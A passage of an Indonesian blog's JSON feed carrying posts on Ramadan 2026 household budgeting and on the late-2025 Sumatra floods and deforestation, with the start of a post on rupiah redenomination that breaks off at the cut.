t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah 